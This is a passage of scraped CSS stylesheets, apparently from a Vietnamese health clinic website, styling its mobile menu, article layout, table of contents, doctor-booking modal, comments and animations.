  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
    color: #f00
}
#note_spin p{
    margin-bottom: 8px;
    text-align: justify;
}
#note_spin #frm_spin{
    margin: 20px 0;
    display: flex;
    flex-wrap: wrap;
}
#note_spin #frm_spin button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px;
    background: #39a387;
    color: #fff;
    border: none;
    border-radius: 3px;
    height: 40px;
}
#note_spin #frm_spin button span{
    margin-left: 5px;
    color: #fff;
}
#note_spin #frm_spin input{
    width: calc(100% - 80px);
    border: 1px solid #39a387;
    border-radius: 3px;
    height: 40px;
    margin-right: 10px;
    padding: 0 10px;
}

.slick_arrow{
    position: absolute;
    top: 0;
    left: 0px;
    opacity: 1;
    border: none;
    background: transparent;
    z-index: 1;
    width: 40px;
    height: 100%;
    padding: 0 8px;
}
.slick_arrow img{
    background: #9d9d9dab;
    padding: 10px 5px;
    border-radius: 3px;
}
.sbanner_next{
    left: unset;
    right: 0px;
}


@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@keyframes shake{
    0%,10%,90%,100%{
        -webkit-transform:translate3d(0px,0,0);
        transform:translate3d(0px,0,0)
    }
    30%,50%,70%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
}

#menuM{
    position: fixed;
    width: 100vw;
    top: 0;
    left: 0;
    z-index: 99998;
    height: 100vh;
}
#menuM-wrap {
    width: calc(100% - 60px);
    height: 100%;
    max-width: 400px;
    position: relative;
    z-index: 1;
    background: #f3f3f3;
}
#menuM-lst > li {
    border-bottom: 1px solid #ddd;
    position: relative;
}
#menuM-lst li.has-child{
    position: relative;
}
#menuM-lst a {
    padding: 0px 15px;
    display: block;
    line-height: 50px;
}
#menuM-lst li.has-child a:after{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 50px;
    bottom: 0;
    border-right: 1px solid #ddd;
    height: 50px;
}
.menuM-icDrop{
    display: block;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .4;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.menuM-icDrop:after{
    content: '\f105';
    font-family: 'FontAwesome';
    font-size: 20px;
    transition: all 300ms;
}
.menuM-icDrop.in:after{
    content: '\f107';
}
.subMenu{
    display: none;
    border-top: 1px solid #ddd;
    padding: 5px 0 5px 10px;
}
.subMenu a{
    line-height: 30px !important;
    font-weight: 300;
}

#menuM-hotline {
    width: 200px;
    border-radius: 10px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 0 10px;
    margin: 15px auto;
}
#menuM-hotline span {
    display: block;
    background: #dd4251;
    width: 100%;
    border-radius: 10px 10px 0 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    padding: 4px
}
.menuM-hotline-ct {
    display: flex;
    align-items: center;
    margin-top: 10px
}
#menuM-hotline img{
    width: 43px;
    height: 38px;
    margin-right: 10px;
}
.menuM-hl {
    text-align: center;
    color: #727272;
    line-height: 20px
}
.menuM-hl strong {
/*    font-family: 'HelvetIns';*/
    color: #373737;
    font-size: 20px;
    display: block;
    margin-bottom: 2px
}
#menuM-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #f27474;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 25px;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css
body_size: 11
content:
div.post .detail{color:inherit;box-sizing:border-box;font-weight:400}
div.post .detail{font-family:Arial;font-size:14px;padding:0 0px}
div.post .detail h1,div.post .detail h2,div.post .detail h3,div.post .detail h4,div.post .detail h5,div.post .detail h6{font-family:aileron;font-weight:200;line-height:1.4em;margin:25px 0 15px}
div.post .detail h1{font-size:34px}
div.post .detail h2{font-size:30px}
div.post .detail h3{font-size:26px}
div.post .detail h4{font-size:22px}
div.post .detail h5{font-size:18px}
div.post .detail h6{font-size:14px}
div.post .detail p{margin:25px 0;line-height: 24px;}
div.post .detail ol,div.post .detail ul{margin-left:15px;list-style-position:outside;margin-bottom:20px}
div.post .detail ol li,div.post .detail ul li{margin-left:10px;margin-bottom:10px;}
div.post .detail ul{list-style-type:disc}
div.post .detail ol{list-style-type:decimal}
div.post .detail table{width:100%;border-spacing:0;border-collapse:separate;border:1px solid #aaa}
div.post .detail table tr:nth-child(even){background:#FAFAFA}
div.post .detail table caption,div.post .detail table td,div.post .detail table th{padding:15px 7px;font:inherit}
div.post .detail table th{font-weight:400;background-position:100% 100%;background-size:2px 10px;background-repeat:no-repeat}
div.post .detail table th:last-child{background:0 0}
div.post .detail a:hover{text-decoration: underline;}
div.post .detail img{max-width: 100%;display: block;margin:10px auto;}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css
body_size: 8049
content:
@font-face {
	font-family: 'HelvetIns';
	src: url('../../fonts/utm/UTMHelvetIns.woff2') format('woff2'),
		 url('../../fonts/utm/UTMHelvetIns.woff') format('woff'),
		 url('../../fonts/utm/UTMHelvetIns.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*breadcrumb*/
#breadcrumb{
	padding:15px 0px;
	border-bottom: 1px solid #06b2b6;
}
#breadcrumb i{
	padding: 0 7px;
}
#breadcrumb a, #breadcrumb span{
	color: #555;
}
#breadcrumb .lastItm{
	color: #06b2b6;
	font-weight: 700;
}
#icon_home{
	position: absolute;
    top: 5px;
    left: 0px;
    width: 15vw;
}

#news_title h1{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
	color:#06b2b6;
	line-height: 1.6;
	text-align: center;
	margin-bottom: 1rem;
}
#news_content *{
	font-size: unset;
}
#news_content p,#news_content p span, #news_content p strong, #news_content a, #news_content li, #news_content li span, #news_content li strong{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#news_content a{
	color: #337ab7!important;
}
#news_content p, #news_content ul:not(#l_toc) li{
	margin-bottom: 15px;
}



#news_des{
	margin-top: 15px;
	font-weight: 500;
}
#qc{
	margin-top: 15px;
	margin-bottom: 15px;
}
/* TOC */
#toc_post{
	width: 100%;
	background: #fefefe;
	border: 1px solid #5672a1;
	border-radius: 5px;
	margin: 20px 0;
}
#tit_toc {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    color: #5672a1;
    font-size: 16px;
    background: #fff;
    border: 1px solid #5672a1;
}
#tit_toc.active {
	color: #fff;
	background: rgb(86, 114, 161);
    background: linear-gradient(90deg, rgba(86, 114, 161, 1) 15%, rgb(100, 135, 194) 50%, rgba(86, 114, 161, 1) 85%);
}

#l_toc{
	padding: 10px 10px 10px 25px;
	-webkit-transition: all 2s; /* Safari */
  	transition: all 500ms;
	margin: 0 !important;
	height: 200px;
	overflow-y: scroll;
}
#l_toc, #l_toc li{
	list-style: upper-roman !important;
}
#l_toc li{
	margin-left: 0 !important;
	padding-left: 0 !important;
	margin-bottom: 0;
}
#l_toc a{
	display: block;
	padding: 5px 0;
	font-weight: 500;
	line-height: 1.4;
	color: #333 !important
}
#l_toc a:visited{
	color: #959595 !important
}
#l_toc ul, #l_toc ul li{
	list-style: decimal !important;
}
#l_toc ul{
	padding-left: 15px;
	margin-bottom: 0;
}
#l_toc ul li{
	margin-bottom: 0 !important;
}
#l_toc ul a{
	font-weight: 400;
	padding: 3px 0;
	line-height: 1.4;
}

#news_content h2{
	margin: 15px 0px;
	border-radius: 5px;
	line-height: 1.3;
	color: #fff;
	position: relative;
	padding: 5px 10px;
	background: rgb(86,114,161);
	background: linear-gradient(90deg, rgba(86,114,161,1) 15%, rgb(100, 135, 194) 50%, rgba(86,114,161,1) 85%);
}
#news_content h2 *{
	color: #fff !important;
    font-weight: 700 !important;
    font-size: 20px;
}

#news_content h3, #news_content h4{
	margin: 15px 0;
	line-height: 26px;
	text-align: left !important;
	color:#2481b5 !important;
	border-bottom: 1px solid #2481b5;
    padding-bottom: 5px;
    position: relative;
}
#news_content h3 *, #news_content h4 *{
	color:#2481b5 !important;
	font-weight: 700 !important;
	font-size: 0.8rem;
}
#news_content h3:before{
    content: '\f0fe';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 10px;
    color: #28bcc0;
}


/* #news_content h2:before{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/bhp.png) center center no-repeat;
	margin-left: -1px;
}
#news_content h2:after{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/ahp.png) center center no-repeat;
} 
#news_content h2 span{
	background: #354868;
	line-height: 33px;
	padding: 6px 5px 7px 5px;
	margin-left: 19px;
}
*/

#news_content img{
	max-width: 100%;
	height: unset !important;
	aspect-ratio: auto !important;
}
#news_content ul li{
	list-style-image: url(../../mobile3/images_detail/list.png);
	padding-left: .3rem;
    margin-left: 1.1rem;
}

#news_content table{
	margin-bottom: 15px;
}
#news_content table td{
	padding: 10px;
}

#similar{
	padding-top: 15px;
}
#similar .row{
	background: #f4f3f7;
}
.ns_img{
	width:45%;
	float:left;
	padding:10px;
}
.ns_content{
	width:55%;
	padding:10px;
	padding-left: 0;
	text-align: justify;
	float:right;
}
.ns_title h3 a{
	font-size: .65rem;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 10px;
	display: block;
}
.ns_des{
	font-size: .6rem;
}


#footer1{
	background: #06b2b6;
	overflow: hidden;
	padding-bottom: 0px;
}
.f1_items{
	display: block;
	color:#fff;
	text-align: center;
	margin-bottom: 30px;
}
.f1_icon{
	display: inline-block;
	margin:auto;
	border:2px solid #fff;	
	font-weight: 700;
	border-radius: 50%;
	width:60px;
	height: 60px;
	line-height: 60px;
	font-size: 24px;
	text-align: center;
}
.f1_text{
	margin-top: 10px;
	font-weight: 500;
}
#footer2 h2{
	font-size: .52rem;
	margin-bottom: 10px;
}
@media screen and (min-width: 375px){
	html{
		font-size: 23px;
	}
}
@media screen and (min-width: 414px){
	html{
		font-size: 26px;
	}
	#top_name h1{
		padding-top:6%;
	}
}
@media screen and (min-width: 480px){
	html{
		font-size: 29px;
	}
	#top_name h1{
		padding-top:4%;
	}
}
.nc_note{
	padding: 20px;
    border-radius: 5px;
    border: 3px solid rgb(255, 0, 0);
    background-color: rgb(251, 248, 231);
    color: #019cb0;
    font-weight: 500;
    font-style: italic;
}

#ghim {
    background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before {
    content: '';
    display: block;
    width: 32px;
    height: 46px;
    position: absolute;
    top: -8px;
    left: 15px;
    background: url(../../desktop2/images/ghim.png) 0 0 no-repeat;
}
#ghim:after {
    content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

#test_post{
	display: block;
	padding: 20px 10px;
}
#test_post .title-test{
	font-size: 18px;
	text-transform: uppercase;
	color: #09456d;
	line-height: 30px;
	margin-bottom: 10px;
}
#test_post .des-test{
	font-size: 14px;
	color: #323232;
	margin-bottom: 10px;
	line-height: 25px;
}
#test_post .col-md-6{
	width: 100%;
	margin-bottom: 20px;
	padding: 0 5px;
}
#test_post .d_contact .tit-tn{
	background: #09456d;
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	color: #fff;
	padding: 0 30px;
}
#test_post .d_contact label.col-md-6{
	margin-bottom: 5px;
}
#test_post .d_contact input.option-input, #test_post .d_contact input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#test_post .d_contact input.option-input:checked, #test_post .d_contact input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}
#test_post .test-note{
	display: block;
	border: 1px dashed #09456d;
	background: #f9f7dc;
	border-radius: 5px;
	padding: 15px 5px;
	color: #4898e1;
	font-size: 14px;
	margin-bottom: 15px;
}
#test_post  .inputsdt{
	display: block;
	background: #efefed;
	border: 1px solid #4898e1;
	height:40px
}
#test_post  .inputsdt span{
	display: inline-block;
	float: left;
	width: 70px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #1c2c40;
}
#test_post  .inputsdt input{
	display: inline-block;
	float: left;
	width: calc(100% - 70px);
	height: 38px;
	padding: 0 5px;
	line-height: 38px;
	border: none;
}
#test_post .btn-test {
	display: inline-block;
	padding: 0 12px;
	border-radius: 5px;
	height:40px;
	color: #fff;
	text-align: center;
	font-size: 15px;
	margin-left: 10px;
	line-height: 40px;
}
#test_post .btn-test.btn-submit{
	background: #4898e1;
	border: 1px solid #09456d;
	line-height: 38px;
}
#test_post .btn-test.btn-giaidap{
	background: #09456d;
}
#test_post .test-note2{
	color: #000000;
	font-size: 14px;
	margin-bottom: 25px;
}
.list-comment {
    margin-top: 15px;
}
.list-comment .entry-heading {
    background-color: #4672b9;
    color: #fff;
    font-family: arial,helvetica,sans-serif;
    padding: 5px 10px;
    font-size: 16px;
}
.list-comment .media {
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden;
    zoom: 1;
}
.pull-left {
    float: left;
}
.list-comment .media>.pull-left {
    margin-right: 10px;
}
.list-comment .media .media-body {
    overflow: hidden;
    zoom: 1;
}
.list-comment h4.media-heading {
    color: #365899;
    font-size: 14px;
    font-weight: 600;
    font-family: arial,helvetica,sans-serif;
    margin-bottom: 5px;
}
.list-comment p {
    color: #1d2129;
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
    font-family: arial,helvetica,sans-serif;
}
.list-comment span {
    color: #90949c;
    font-family: arial,helvetica,sans-serif;
    font-size: 12px;
}
.list-comment .loadmore-comments {
    display: none;
}
.list-comment .loadmore-comments.active {
    display: block;
}
.list-comment .loadmore {
    text-align: center;
}
.list-comment .loadmore p {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    border-radius: 15px;
    background-color: #2a6ef1;
    padding: 6px 12px;
    cursor: pointer;
    margin-bottom: 10px;
}
/* CSS Wiget Tư Vấn */
.wiget_2{
	display: block;
	margin: 15px auto;
	text-align: center;
}
#wiget_tuvan{
	position: relative;
	text-align: center;
}
#sc-gbtn-tuvan{
	text-align: center;
    position: absolute;
    bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: auto;
}
#sc-gbtn-tuvan a{
	height: 35px;
    width: 45%;
    max-width: 150px;
    margin: 0 1%;

}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs{
	margin: 20px 0;
}
#book_bs #tit_bs{
	display: block;
	margin-bottom: 20px;
}
#book_bs #tit_bs > div{
	display: inline-block;
	padding: 10px 30px;
	background: #3b5998;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 500;
}
#book_bs .box_bs{
	display: block;
	margin: 10px 0;
	background: #f5f5f5;
	border: 1px dashed #b7b7b7;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #33436d;
	border-radius: 5px;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #33436d;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	color: #ff8a00;
}

#book_bs .box_bs .text p{
	margin-bottom: 0;
	font-size: 16px;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #d7d7d7;
	margin: 0 3px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #5f9fd7;
	border-radius: 3px;
	padding: 0;
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a span, #book_bs .box_bs .text .btn-g a i{
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 3px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #3b5998;
	border-color: #3b5998;
	color: #ffff00;
	text-transform: uppercase;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 3px;
}
/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}


/* box ưu đãi */
#box_uudai{
	display: block;
	padding: 10px;
	border: 1px solid #c1a629;
    background: #ffd;
	margin: 10px 0 20px;
	border-radius: 15px;
}
#box_uudai ul{
	display: block;
	padding-left: 0;
}
#box_uudai ul li{
	padding: 3px 0;
	margin-bottom: 0 !important;
}
#box_uudai a, #box_uudai strong{
	font-weight: 700;
	color: #ff0000 !important;
}

.wiget_tuvanmoi{
	width: 100%;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 35px;
	width: 45%;
}


@media screen and (min-width: 360px){
	
}
@media screen and (min-width: 375px){

}
@media screen and (min-width: 411px){
	
}
@media screen and (min-width: 440px){

}
@media screen and (min-width: 480px){
}
.w_iframe {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    margin: 20px 0;
}
.w_iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/* WIGET BÁC SĨ */
.wiget_bs{
    margin: 15px 0;
}
.wrap_wiget_bs{
    display: block;
    position: relative;
    background: #f0feff;
    border: 1px solid #e1e1e1;
    padding: 10px;
}
.wiget_bs .top{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.wiget_bs .top .img{
    width: 65px;
}
.wiget_bs .top img{
    border: 1px solid #354868;
}
.wiget_bs .top .name{
    flex: 1;
    padding-left: 10px;
}
.wiget_bs .top .name a.link_bs{
    display: block;
    font-size: 16px;
    margin-bottom: 5px;
    color: #333 !important;
}
.wiget_bs .top .name a.link_bs strong{
	color: #354868;
}
#news_content .wiget_bs .top .name a.btn_wiget_bs{
    display: inline-block;
